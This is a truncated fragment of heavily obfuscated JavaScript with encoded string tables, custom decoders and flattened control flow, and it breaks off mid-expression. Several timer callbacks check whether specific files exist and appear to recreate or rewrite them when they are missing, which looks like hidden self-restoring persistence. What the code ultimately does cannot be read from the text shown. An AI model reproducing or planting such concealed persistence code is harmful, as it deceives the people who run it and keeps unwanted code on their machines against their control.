A0_9N_4(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];switch(((VtMFvku[x2VSSa1[0x2]]&x2VSSa1[0x30e])!==x2VSSa1[0x2])*x2VSSa1[0x4]+(VtMFvku[x2VSSa1[0x2]]<x2VSSa1[0x2])*x2VSSa1[0x1]){case x2VSSa1[0x2]:return[VtMFvku[x2VSSa1[0x2]]%x2VSSa1[0x30e],Vrje_v(jWTLv4J(x2VSSa1[0x310])).trunc(VtMFvku[x2VSSa1[0x2]]/x2VSSa1[0x30f])];case x2VSSa1[0x4]:return[VtMFvku[x2VSSa1[0x2]]%x2VSSa1[0x30e]-x2VSSa1[0x30e],Vrje_v(jWTLv4J(x2VSSa1[0x310])).trunc(VtMFvku[x2VSSa1[0x2]]/x2VSSa1[0x30f])+x2VSSa1[0x4]];case x2VSSa1[0x1]:return[((VtMFvku[x2VSSa1[0x2]]+x2VSSa1[0x30e])%x2VSSa1[0x30e]+x2VSSa1[0x30e])%x2VSSa1[0x30e],Vrje_v(jWTLv4J(x2VSSa1[0x310])).round(VtMFvku[x2VSSa1[0x2]]/x2VSSa1[0x30f])];case x2VSSa1[0x5]:return[VtMFvku[x2VSSa1[0x2]]%x2VSSa1[0x30e],Vrje_v(jWTLv4J(x2VSSa1[0x310])).trunc(VtMFvku[x2VSSa1[0x2]]/x2VSSa1[0x30f])]}}cwTE5k(VtMFvku[x2VSSa1[0x3]]=hvWFnrv([x2VSSa1[0x1],x2VSSa1[0xc]]),VtMFvku[x2VSSa1[0x4]]=hvWFnrv([x2VSSa1[0x4],x2VSSa1[0x1]]),VtMFvku[x2VSSa1[0x1]]=VtMFvku[x2VSSa1[0x3]]+VtMFvku[x2VSSa1[0x4]],VtMFvku[x2VSSa1[0x5]]=VtMFvku[x2VSSa1[0x1]]-VtMFvku[x2VSSa1[0x4]],VtMFvku[x2VSSa1[0xc]]=VtMFvku[x2VSSa1[0x5]]*x2VSSa1[0x1],VtMFvku[x2VSSa1[0x51]]=VtMFvku[x2VSSa1[0xc]]/x2VSSa1[0x1],Vrje_v(jWTLv4J(x2VSSa1[0x311])).log(A0_9N_4(VtMFvku[x2VSSa1[0x1]])),Vrje_v(jWTLv4J(x2VSSa1[0x311])).log(A0_9N_4(VtMFvku[x2VSSa1[0x5]])),Vrje_v(jWTLv4J(x2VSSa1[0x311])).log(A0_9N_4(VtMFvku[x2VSSa1[0xc]])),Vrje_v(jWTLv4J(x2VSSa1[0x311])).log(A0_9N_4(VtMFvku[x2VSSa1[0x51]])))}return wberJ7p},get[A0_9N_4(0x2b0)](){return DqwLsFd},get[A0_9N_4(0x2b1)](){return pIbefHk},[A0_9N_4(0x2b2)](...VtMFvku){return b1h_uQy(...VtMFvku)},[A0_9N_4(0x2b3)+x2VSSa1[0x1b6]](...VtMFvku){return g6j7EZK=[...VtMFvku],PNUIWI(A0_9N_4(0x2b4),A0_9N_4(0x2b5),A0_9N_4(x2VSSa1[0x318])+A0_9N_4(x2VSSa1[0x319]))[A0_9N_4(x2VSSa1[0x313])+A0_9N_4(x2VSSa1[0x314])]},[A0_9N_4(0x2ba)+x2VSSa1[0x312]](...VtMFvku){return g6j7EZK=[...VtMFvku],PNUIWI(A0_9N_4(0x2bb))},[A0_9N_4(0x2bc)+x2VSSa1[0x14]](...VtMFvku){return g6j7EZK=[...VtMFvku],PNUIWI(A0_9N_4(0x2bd))},[A0_9N_4(0x2be)](...VtMFvku){return g6j7EZK=[...VtMFvku],PNUIWI(A0_9N_4(0x2bf),A0_9N_4(x2VSSa1[0x316])+A0_9N_4(x2VSSa1[0x317]),A0_9N_4(x2VSSa1[0x31b]))[A0_9N_4(x2VSSa1[0x313])+A0_9N_4(x2VSSa1[0x314])]},[A0_9N_4(0x2c3)+x2VSSa1[0x315]](...VtMFvku){return g6j7EZK=[...VtMFvku],PNUIWI(A0_9N_4(0x2c4),A0_9N_4(x2VSSa1[0x316])+A0_9N_4(x2VSSa1[0x317]),A0_9N_4(x2VSSa1[0x318])+A0_9N_4(x2VSSa1[0x319]))[A0_9N_4(x2VSSa1[0x313])+A0_9N_4(x2VSSa1[0x314])]},[A0_9N_4(0x2c5)+x2VSSa1[0x31a]](...VtMFvku){var jWTLv4J,hvWFnrv;function*a6tu7E(hvWFnrv,WHhiYr,oxAt51,M7kwYN_,ZpX9SdS={rdlLoI:{}},PKY29z){while(hvWFnrv+WHhiYr+oxAt51+M7kwYN_!==-0xba)with(ZpX9SdS.YHik4a9||ZpX9SdS)switch(hvWFnrv+WHhiYr+oxAt51+M7kwYN_){case M7kwYN_- -0x7d:return eLy48A(aYaMV_[x2VSSa1[0xc]]);case-0x75:cwTE5k(ZpX9SdS.YHik4a9=ZpX9SdS.VEdYuu,hvWFnrv+=-0x30f,WHhiYr+=0x253,oxAt51+=0x57,M7kwYN_+=0x7);break;case oxAt51!=-0x1c&&oxAt51-0x11:cwTE5k(aYaMV_[x2VSSa1[0xc]].push((aYaMV_[x2VSSa1[0x14]]|aYaMV_[x2VSSa1[0x4c]]<<aYaMV_[x2VSSa1[WHhiYr+0x3c]])&x2VSSa1[0x17]),ZpX9SdS.YHik4a9=ZpX9SdS.zwgqeR,WHhiYr+=-0x113,oxAt51+=0x161,M7kwYN_+=0x93);break;case 0xd1:case M7kwYN_-0x171:return i_Olo1[W7OylV[x2VSSa1[0x2]]];case 0x17:default:case 0x8c:return i_Olo1[W7OylV[x2VSSa1[hvWFnrv+-0xc1]]]=(0x1,ZpX9SdS.rdlLoI.I55a9cb)(x79ayyc[W7OylV[x2VSSa1[hvWFnrv+-0xc1]]]);case WHhiYr-0x6:case-0x28:for(aYaMV_[x2VSSa1[WHhiYr+0xea]]=x2VSSa1[0x2];aYaMV_[x2VSSa1[0xc3]]<aYaMV_[x2VSSa1[0xf]];aYaMV_[x2VSSa1[0xc3]]++){aYaMV_[x2VSSa1[WHhiYr+0x39]]=aYaMV_[x2VSSa1[hvWFnrv+-0xc0]].indexOf(aYaMV_[x2VSSa1[0x1]][aYaMV_[x2VSSa1[0xc3]]]);if(aYaMV_[x2VSSa1[oxAt51+0x2e]]===-x2VSSa1[0x4])continue;if(aYaMV_[x2VSSa1[hvWFnrv+-0x77]]<x2VSSa1[0x2]){aYaMV_[x2VSSa1[oxAt51+0x68]]=aYaMV_[x2VSSa1[0x12]]}else{cwTE5k(aYaMV_[x2VSSa1[WHhiYr+0x73]]+=aYaMV_[x2VSSa1[oxAt51+0x2e]]*x2VSSa1[0x1d],aYaMV_[x2VSSa1[oxAt51+0x30]]|=aYaMV_[x2VSSa1[0x4c]]<<aYaMV_[x2VSSa1[0x15]],aYaMV_[x2VSSa1[0x15]]+=(aYaMV_[x2VSSa1[0x4c]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[oxAt51+0x35]:x2VSSa1[0x1a]);do{cwTE5k(aYaMV_[x2VSSa1[0xc]].push(aYaMV_[x2VSSa1[0x14]]&x2VSSa1[0x17]),aYaMV_[x2VSSa1[0x14]]>>=x2VSSa1[0xa],aYaMV_[x2VSSa1[oxAt51+0x31]]-=x2VSSa1[0xa])}while(aYaMV_[x2VSSa1[0x15]]>x2VSSa1[0x18]);aYaMV_[x2VSSa1[0x4c]]=-x2VSSa1[0x4]}}if(aYaMV_[x2VSSa1[WHhiYr+0x73]]>-x2VSSa1[0x4]){cwTE5k(ZpX9SdS.YHik4a9=ZpX9SdS.zwgqeR,oxAt51+=-0x51);break}else{cwTE5k(ZpX9SdS.YHik4a9=ZpX9SdS.zwgqeR,WHhiYr+=-0x113,oxAt51+=0x110,M7kwYN_+=0x93);break}case-0x96:cwTE5k(aYaMV_[x2VSSa1[oxAt51+0x28]]=[],aYaMV_[x2VSSa1[0x14]]=x2VSSa1[0x2],aYaMV_[x2VSSa1[oxAt51+0x31]]=x2VSSa1[0x2],aYaMV_[x2VSSa1[0x4c]]=-x2VSSa1[0x4],ZpX9SdS.YHik4a9=ZpX9SdS.zwgqeR,hvWFnrv+=0x11d,WHhiYr+=-0x5c,M7kwYN_+=-0x58);break;case-0xdb:case-0xec:case WHhiYr-0x121:cwTE5k([ZpX9SdS.rdlLoI.WrD4Ynm,ZpX9SdS.rdlLoI.S0v6SLW]=[-0xad,0x99],aYaMV_[x2VSSa1[0x1]]=\"\"+(aYaMV_[x2VSSa1[0x2]]||\"\"),aYaMV_[x2VSSa1[0xf]]=aYaMV_[x2VSSa1[hvWFnrv+0x64]].length,ZpX9SdS.YHik4a9=ZpX9SdS.zwgqeR,hvWFnrv+=0x9,WHhiYr+=-0xf6,oxAt51+=0x16e,M7kwYN_+=-0x121);break;case WHhiYr-0x110:case 0x0:case-0x8e:cwTE5k(ZpX9SdS.YHik4a9=ZpX9SdS.AaW33K,hvWFnrv+=0x157,WHhiYr+=-0xc5,oxAt51+=-0x1b5,M7kwYN_+=0x101);break;case 0x43:case 0x64:case ZpX9SdS.rdlLoI.WrD4Ynm+-0x57:cwTE5k(aYaMV_[x2VSSa1[0x1]]=\"\"+(aYaMV_[x2VSSa1[0x2]]||\"\"),aYaMV_[x2VSSa1[0xf]]=aYaMV_[x2VSSa1[0x1]].length,ZpX9SdS.YHik4a9=ZpX9SdS.zwgqeR,hvWFnrv+=0x10d,WHhiYr+=-0x85,oxAt51+=-0xa4);break;case hvWFnrv- -0x26:cwTE5k(ZpX9SdS.YHik4a9=ZpX9SdS.cp1XMY7,hvWFnrv+=0xc,WHhiYr+=-0x84,oxAt51+=0x7e,M7kwYN_+=-0x85);break;case hvWFnrv-0x8d:cwTE5k([...zwgqeR.aYaMV_]=PKY29z,zwgqeR.aYaMV_[x2VSSa1[0x0]]=x2VSSa1[0x4],zwgqeR.aYaMV_[x2VSSa1[0x3]]=\"\\u0029\\u007c\\u0079\\u0036\\u0060\\u005e\\u005b\\u0025\\u0033\\u0053\\u004e\\u003d\\u0069\\u0050\\u006b\\u0044\\u006c\\u0075\\u0048\\u0023\\u0056\\u0038\\u0046\\u0037\\u0047\\u006a\\u0028\\u0066\\u0071\\u0055\\u0040\\u007e\\u006d\\u003a\\u005a\\u006e\\u0070\\u002f\\u007a\\u0065\\u0026\\u0022\\u002c\\u0072\\u0059\\u004b\\u0024\\u002e\\u005f\\u007d\\u006f\\u0031\\u0078\\u0057\\u0076\\u0021\\u0074\\u0032\\u004a\\u0061\\u0043\\u004d\\u003f\\u0042\\u0068\\u0058\\u0052\\u002b\\u007b\\u0077\\u003c\\u0062\\u004c\\u0035\\u0064\\u0045\\u0063\\u003e\\u0039\\u005d\\u0054\\u0073\\u0041\\u0049\\u0067\\u0034\\u0051\\u002a\\u004f\\u003b\\u0030\",ZpX9SdS.YHik4a9=ZpX9SdS.zwgqeR,hvWFnrv+=-0x121,WHhiYr+=0x9d,oxAt51+=0xdd);break;case-0xbc:case 0xb0:cwTE5k([ZpX9SdS.rdlLoI.WrD4Ynm,ZpX9SdS.rdlLoI.S0v6SLW]=[-0x23,-0xa4],rdlLoI.kZoeBk=function(...hvWFnrv){return a6tu7E(0xc3,-0x13a,0x82,-0xe1,{rdlLoI:ZpX9SdS.rdlLoI,Iwdn1r:{}},hvWFnrv).next().value},rdlLoI.I55a9cb=function(...hvWFnrv){return a6tu7E(-0x46,0x1d,-0x55,-0x55,{rdlLoI:ZpX9SdS.rdlLoI,zwgqeR:{}},hvWFnrv).next().value},xZTzytO(rdlLoI.kZoeBk),xZTzytO(rdlLoI.I55a9cb));return jWTLv4J=!0x0,g6j7EZK=[...VtMFvku],PNUIWI(A0_9N_4(0x2c6),A0_9N_4(x2VSSa1[oxAt51+0x341])+A0_9N_4(x2VSSa1[0x317]),A0_9N_4(x2VSSa1[0x318])+A0_9N_4(x2VSSa1[0x319]))[(0x1,rdlLoI.kZoeBk)(hvWFnrv+0x31e)+(0x1,rdlLoI.kZoeBk)(0x2c8)];case-0x3f:case WHhiYr- -0x64:cwTE5k([...Iwdn1r.W7OylV]=PKY29z,Iwdn1r.W7OylV[x2VSSa1[0x0]]=x2VSSa1[WHhiYr+0x13e]);if(typeof i_Olo1[Iwdn1r.W7OylV[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(ZpX9SdS.YHik4a9=ZpX9SdS.Iwdn1r,WHhiYr+=0xed,oxAt51+=-0x67,M7kwYN_+=0xdc);break}else{cwTE5k(ZpX9SdS.YHik4a9=ZpX9SdS.Iwdn1r,hvWFnrv+=-0x153,WHhiYr+=0xed,oxAt51+=-0x116,M7kwYN_+=0x186);break}case WHhiYr- -0x67:cwTE5k([ZpX9SdS.rdlLoI.WrD4Ynm,ZpX9SdS.rdlLoI.S0v6SLW]=[0xec,0x1f],ZpX9SdS.YHik4a9=ZpX9SdS.CQt0xe,hvWFnrv+=-0x1d5,M7kwYN_+=0x101);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=a6tu7E(-0x57,0xa7,-0x2b,-0xe1).next().value);if(jWTLv4J){return hvWFnrv}}};return g6j7EZK=[VtMFvku,jWTLv4J],new PNUIWI(A0_9N_4(0x2c9),A0_9N_4(x2VSSa1[0x316])+A0_9N_4(x2VSSa1[0x317]),A0_9N_4(x2VSSa1[0x31b]))[A0_9N_4(x2VSSa1[0x313])+A0_9N_4(x2VSSa1[0x314])]}function hNT0R8v(...VtMFvku){var jWTLv4J={get[b5mOtjs(x2VSSa1[0x31c])](){return ZRDttF},set[b5mOtjs(x2VSSa1[0x31c])](VtMFvku){ZRDttF=VtMFvku},get[b5mOtjs(0x2cb)+x2VSSa1[0xed]](){return StmQeL},get[b5mOtjs(0x2cc)](){return LyfK8U},get[b5mOtjs(0x2cd)+x2VSSa1[0xfc]](){return iTuYsOX},get[b5mOtjs(0x2ce)](){return FtNJSd},get[b5mOtjs(0x2cf)](){if(b5mOtjs(0x2d0)+x2VSSa1[0x14e]in NpCqxRl){VtMFvku()}function VtMFvku(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x2]}return DSQdQ7},get[b5mOtjs(0x2d4)](){return a8qe2d},get[b5mOtjs(0x2d5)](){return C5he1x},get[b5mOtjs(0x2d6)](){return mpd4UEs},get[b5mOtjs(0x2d7)+x2VSSa1[0x10a]](){var VtMFvku,jWTLv4J;function*hvWFnrv(jWTLv4J,A0_9N_4,a6tu7E,WHhiYr,oxAt51={Tm50_vU:{}},M7kwYN_){while(jWTLv4J+A0_9N_4+a6tu7E+WHhiYr!==0x42)with(oxAt51.qmzvpl5||oxAt51)switch(jWTLv4J+A0_9N_4+a6tu7E+WHhiYr){case oxAt51.Tm50_vU.zdVGa6+0x10b:cwTE5k((0x1,LLVlpL_)(),oxAt51.qmzvpl5=oxAt51.Tm50_vU,A0_9N_4+=-0x4,a6tu7E+=0x11f,WHhiYr+=-0x46);break;case-0xec:cwTE5k([oxAt51.Tm50_vU.J_AWce,oxAt51.Tm50_vU.zdVGa6,oxAt51.Tm50_vU.Rw3gTQA]=[0x3e,-0xeb,-0xdb],Tm50_vU.LLVlpL_=function(...jWTLv4J){return hvWFnrv(-0x33,0xc5,-0x22,0x41,{Tm50_vU:oxAt51.Tm50_vU,TXe0vo2:{}},jWTLv4J).next().value},Tm50_vU.Bf6GuNF=function(...jWTLv4J){return hvWFnrv(0x147,-0x118,0x3a,-0x2d,{Tm50_vU:oxAt51.Tm50_vU,fru8fq:{}},jWTLv4J).next().value},Tm50_vU.CfsIlu=function(...jWTLv4J){return hvWFnrv(0x91,-0x1aa,0x76,-0xa,{Tm50_vU:oxAt51.Tm50_vU,Q3jKjAL:{}},jWTLv4J).next().value},xZTzytO(Tm50_vU.Bf6GuNF));if((0x1,Tm50_vU.Bf6GuNF)(0x2d8)+x2VSSa1[A0_9N_4+0xc4]in NpCqxRl){cwTE5k(oxAt51.qmzvpl5=oxAt51.Tm50_vU,jWTLv4J+=0x1c8,A0_9N_4+=0x6,a6tu7E+=-0x5f,WHhiYr+=-0x63);break}else{cwTE5k(oxAt51.qmzvpl5=oxAt51.Tm50_vU,jWTLv4J+=0x1c8,A0_9N_4+=0x2,a6tu7E+=0xc0,WHhiYr+=-0xa9);break}case oxAt51.Tm50_vU.zdVGa6+0x127:cwTE5k([...fru8fq.wA2S05]=M7kwYN_,fru8fq.wA2S05[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[fru8fq.wA2S05[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.qmzvpl5=oxAt51.fru8fq,jWTLv4J+=-0xb1,WHhiYr+=0xcd);break}else{cwTE5k(oxAt51.qmzvpl5=oxAt51.fru8fq,jWTLv4J+=-0xb1,a6tu7E+=-0x113,WHhiYr+=0x259);break}case A0_9N_4- -0x1a8:return VtMFvku=!0x0,n098Y_;case 0xe2:case WHhiYr- -0xe:case 0x38:cwTE5k([oxAt51.Tm50_vU.J_AWce,oxAt51.Tm50_vU.zdVGa6,oxAt51.Tm50_vU.Rw3gTQA]=[0x62,0xf,0x14],oxAt51.qmzvpl5=oxAt51.Q3jKjAL,jWTLv4J+=0xeb,A0_9N_4+=-0x1dd,a6tu7E+=0x97,WHhiYr+=0xd0);break;case jWTLv4J-0x15e:[oxAt51.Tm50_vU.J_AWce,oxAt51.Tm50_vU.zdVGa6,oxAt51.Tm50_vU.Rw3gTQA]=[0xc0,0xd4,0xe5];return VtMFvku=!0x0,n098Y_;case a6tu7E-0xa2:return VGNWrY;case A0_9N_4- -0x170:return i_Olo1[wA2S05[x2VSSa1[A0_9N_4+0x11a]]]=(0x1,oxAt51.Tm50_vU.CfsIlu)(x79ayyc[wA2S05[x2VSSa1[0x2]]]);case a6tu7E-0x123:case-0xca:cwTE5k([Q3jKjAL.WAxDVB]=M7kwYN_,Q3jKjAL.JxGa8JZ=function*jWTLv4J(A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_={qiDz6G5:{}}){while(A0_9N_4+a6tu7E+WHhiYr+oxAt51!==0xf9)with(M7kwYN_.Dx3nYE||M7kwYN_)switch(A0_9N_4+a6tu7E+WHhiYr+oxAt51){case WHhiYr-0x38:cwTE5k(M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,A0_9N_4+=-0x65,a6tu7E+=0x97,oxAt51+=-0x3a);break;case WHhiYr-0xc6:cwTE5k(M7kwYN_.Dx3nYE=M7kwYN_.nfCJN9,A0_9N_4+=-0x68,a6tu7E+=0x16f,WHhiYr+=-0xc6,oxAt51+=0x12f);break;case-0xb7:case-0xb3:cwTE5k(gVuqS1.push((h8308l|rAPs2Zu<<MjJTwl)&x2VSSa1[a6tu7E+0x15]),M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,A0_9N_4+=0x162,a6tu7E+=0xd8,oxAt51+=-0x9d);break;case a6tu7E- -0xc:return Q3jKjAL.pJm4FPA=!0x0,eLy48A(gVuqS1);case-0xf1:case 0x43:case M7kwYN_.qiDz6G5.ZUhoW5+0x79:cwTE5k(M7kwYN_.Dx3nYE=M7kwYN_.aMOZJ6,A0_9N_4+=0x18a,a6tu7E+=0x4d,WHhiYr+=-0xbd,oxAt51+=0x42);break;case WHhiYr-0xa6:case-0xf0:case-0xa8:return Q3jKjAL.pJm4FPA=!0x0,eLy48A(gVuqS1);case A0_9N_4-0x106:case-0x2:case-0x70:cwTE5k(M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,A0_9N_4+=-0x22d,a6tu7E+=0x9b,WHhiYr+=0x7f,oxAt51+=0x27);break;case-0x73:for(M7kwYN_.qiDz6G5.ivfx1J=x2VSSa1[a6tu7E+-0x44];ivfx1J<JIQQ0WT;ivfx1J++){M7kwYN_.qiDz6G5.Rbb_eu=KMZpZra.indexOf(NVzqpb[ivfx1J]);if(Rbb_eu===-x2VSSa1[0x4])continue;if(rAPs2Zu<x2VSSa1[A0_9N_4+0xf4]){rAPs2Zu=Rbb_eu}else{cwTE5k(rAPs2Zu+=Rbb_eu*x2VSSa1[0x1d],h8308l|=rAPs2Zu<<MjJTwl,MjJTwl+=(rAPs2Zu&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[WHhiYr+0x90]:x2VSSa1[0x1a]);do{cwTE5k(gVuqS1.push(h8308l&x2VSSa1[0x17]),h8308l>>=x2VSSa1[0xa],MjJTwl-=x2VSSa1[0xa])}while(MjJTwl>x2VSSa1[0x18]);rAPs2Zu=-x2VSSa1[0x4]}}if(rAPs2Zu>-x2VSSa1[0x4]){cwTE5k(M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,a6tu7E+=-0x44);break}else{cwTE5k(M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,A0_9N_4+=0x162,a6tu7E+=0x94,oxAt51+=-0x9d);break}case A0_9N_4- -0xde:case 0x6a:return Q3jKjAL.pJm4FPA=!0x0,eLy48A(gVuqS1);case M7kwYN_.qiDz6G5.ZUhoW5+0xe6:cwTE5k(M7kwYN_.qiDz6G5.JIQQ0WT=NVzqpb.length,M7kwYN_.qiDz6G5.gVuqS1=[],M7kwYN_.qiDz6G5.h8308l=x2VSSa1[a6tu7E+-0xc7],M7kwYN_.qiDz6G5.MjJTwl=x2VSSa1[WHhiYr+0x108],M7kwYN_.qiDz6G5.rAPs2Zu=-x2VSSa1[A0_9N_4+-(WHhiYr+0x16e)],M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,A0_9N_4+=-0x15e,a6tu7E+=-0x83,WHhiYr+=0x8f,oxAt51+=0xf3);break;case A0_9N_4- -0x13e:case 0x53:case-0xc4:cwTE5k(M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,A0_9N_4+=-0x3e,a6tu7E+=-0x137,oxAt51+=0x34);break;case oxAt51- -0x108:cwTE5k(M7kwYN_.qiDz6G5.ZUhoW5=-0xe7,M7kwYN_.Dx3nYE=M7kwYN_.zQyvjyh,A0_9N_4+=-0xf4,a6tu7E+=0xa5,WHhiYr+=-0xa9,oxAt51+=0x17e);break;default:cwTE5k(M7kwYN_.qiDz6G5.ZUhoW5=-0xfa,qiDz6G5.KMZpZra=\"\\x5a\\x52\\x38\\x37\\x31\\x76\\x61\\x3e\\x71\\x3b\\x35\\x43\\x2c\\x6f\\x5b\\x34\\x3d\\x79\\x24\\x2b\\x39\\x45\\x57\\x54\\x56\\x67\\x6b\\x64\\x74\\x4f\\x4c\\x4b\\x69\\x42\\x6c\\x51\\x6d\\x49\\x72\\x59\\x65\\x44\\x50\\x68\\x48\\x41\\x4d\\x58\\x70\\x46\\x6e\\x6a\\x4e\\x4a\\x63\\x53\\x62\\x47\\x55\\x66\\x73\\x29\\x7d\\x7c\\x33\\x5d\\x36\\x22\\x2f\\x2a\\x23\\x32\\x7b\\x75\\x25\\x77\\x2e\\x5f\\x40\\x3f\\x28\\x3a\\x26\\x7a\\x78\\x21\\x5e\\x60\\x30\\x3c\\x7e\",qiDz6G5.NVzqpb=\"\"+(Q3jKjAL.WAxDVB||\"\"),M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,A0_9N_4+=-0x4a,a6tu7E+=0x115,WHhiYr+=-0xac,oxAt51+=-0x10e);break}},Q3jKjAL.pJm4FPA=void 0x0,Q3jKjAL.VGNWrY=(0x1,Q3jKjAL.JxGa8JZ)(0xb6,-(A0_9N_4+0x1f6),-0x5a,0xcb).next().value);if(Q3jKjAL.pJm4FPA){cwTE5k(oxAt51.qmzvpl5=oxAt51.Q3jKjAL,WHhiYr+=0x81);break}else{cwTE5k(oxAt51.qmzvpl5=oxAt51.Q3jKjAL,A0_9N_4+=0x92,a6tu7E+=-0x3c,WHhiYr+=0x81);break}case 0x1f:case 0x2a:return;default:return i_Olo1[wA2S05[x2VSSa1[0x2]]];case jWTLv4J- -0xe4:nXWw6b1[\"SYFWAHu\"].exports=async(jWTLv4J=()=>{throw new(Vrje_v((0x1,Tm50_vU.Bf6GuNF)(0x2d9)))((0x1,Tm50_vU.Bf6GuNF)(0x2da)+(0x1,Tm50_vU.Bf6GuNF)(0x2db)+(0x1,Tm50_vU.Bf6GuNF)(0x2dc)+(0x1,Tm50_vU.Bf6GuNF)(0x2dd)+x2VSSa1[0x16])})=>{const A0_9N_4=new(Vrje_v((0x1,Tm50_vU.Bf6GuNF)(0x2de)+x2VSSa1[0x14e]))(Vrje_v((0x1,Tm50_vU.Bf6GuNF)(0x2df)).argv.slice(x2VSSa1[0x1]));if(!A0_9N_4.has((0x1,Tm50_vU.Bf6GuNF)(0x2e0))){if(A0_9N_4.size!==x2VSSa1[0x4])return x2VSSa1[0x1ba];if(!A0_9N_4.has(\"\\x2d\\x76\"))return x2VSSa1[0x1ba]}await(async(A0_9N_4,a6tu7E)=>{if(A0_9N_4)return(0x1,Tm50_vU.Bf6GuNF)(0x2e1)+(0x1,Tm50_vU.Bf6GuNF)(0x2e2)+\"\\u0029\";if(a6tu7E===(await jWTLv4J()))return(0x1,Tm50_vU.Bf6GuNF)(0x2e3)+\"\\x6c\\x29\";return \"\"})();return x2VSSa1[0x1b9]};return}}cwTE5k(VtMFvku=void 0x0,jWTLv4J=hvWFnrv(-0xa7,-0xb5,-0x7a,0xea).next().value);if(VtMFvku){return jWTLv4J}},get[b5mOtjs(0x2e4)](){return qqLOXcH},get[b5mOtjs(0x2e5)](){return XiFIQ2},get[b5mOtjs(0x2e6)+x2VSSa1[0x1b6]](){return y5qZpkG},set[b5mOtjs(0x2e7)](VtMFvku){y5qZpkG=VtMFvku},get[b5mOtjs(x2VSSa1[0x31d])+x2VSSa1[0xed]](){return akRL1vO},set[b5mOtjs(x2VSSa1[0x31d])+x2VSSa1[0xed]](VtMFvku){akRL1vO=VtMFvku},[b5mOtjs(0x2e9)](...VtMFvku){return vIbxSn(...VtMFvku)}};return g6j7EZK=[VtMFvku,jWTLv4J],PNUIWI(b5mOtjs(x2VSSa1[0xba]))}function vIbxSn(...xDw0R75){var i_Olo1={};return g6j7EZK=[xDw0R75,i_Olo1],PNUIWI(b5mOtjs(x2VSSa1[0x31]))}cwTE5k(Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()&&!Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(0x2eb)](x2VSSa1[0x31e]+ZRDttF)){PtzgdeH()}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()&&!Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x278])+b5mOtjs(x2VSSa1[0x279])+x2VSSa1[0x138]](x2VSSa1[0x31e]+ZRDttF+b5mOtjs(0x2ec))){hNT0R8v()}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){Vrje_v(b5mOtjs(x2VSSa1[0x324])+x2VSSa1[0xae])[b5mOtjs(x2VSSa1[0x327])](n098Y_,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x321])+b5mOtjs(x2VSSa1[0x322])+x2VSSa1[0x195]](n098Y_)[b5mOtjs(x2VSSa1[0x323])])}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){Vrje_v(b5mOtjs(x2VSSa1[0x326]))[b5mOtjs(x2VSSa1[0x325])+x2VSSa1[0xed]](StmQeL,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x321])+b5mOtjs(x2VSSa1[0x322])+x2VSSa1[0x195]](StmQeL)[b5mOtjs(x2VSSa1[0x323])])}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){cwTE5k(xZTzytO(jWTLv4J),xZTzytO(VtMFvku));function VtMFvku(...VtMFvku){var jWTLv4J,xDw0R75;function*i_Olo1(xDw0R75,i_Olo1,x79ayyc={lxabSQY:{}}){while(xDw0R75+i_Olo1!==0x20)with(x79ayyc.HRYEoTL||x79ayyc)switch(xDw0R75+i_Olo1){case 0x81:cwTE5k([x79ayyc.lxabSQY.cIBOy8,x79ayyc.lxabSQY.TtjYVt,x79ayyc.lxabSQY.aWBal33]=[-0x9c,0x80,-0x42],x79ayyc.HRYEoTL=x79ayyc.M7xljFE,xDw0R75+=-0x48,i_Olo1+=-0xb8);break;case-0x88:cwTE5k(VtMFvku[x2VSSa1[0xf]]=VtMFvku[-x2VSSa1[xDw0R75+0x7c]].length,VtMFvku[x2VSSa1[xDw0R75+0x2e]]=[],VtMFvku[-x2VSSa1[0x27]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[xDw0R75+0x2d]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[xDw0R75+0x21f]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xc3]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xc3]]<VtMFvku[x2VSSa1[0xf]];VtMFvku[x2VSSa1[xDw0R75+0xdb]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[xDw0R75+0x250]].indexOf(VtMFvku[-x2VSSa1[0x64]][VtMFvku[x2VSSa1[0xc3]]]);if(VtMFvku[x2VSSa1[xDw0R75+0x51]]===-x2VSSa1[0x4])continue;if(VtMFvku[-x2VSSa1[0x207]]<x2VSSa1[0x2]){VtMFvku[-x2VSSa1[xDw0R75+0x21f]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[-x2VSSa1[0x207]]+=VtMFvku[x2VSSa1[xDw0R75+0x51]]*x2VSSa1[0x1d],VtMFvku[-x2VSSa1[0x27]]|=VtMFvku[-x2VSSa1[0x207]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[-x2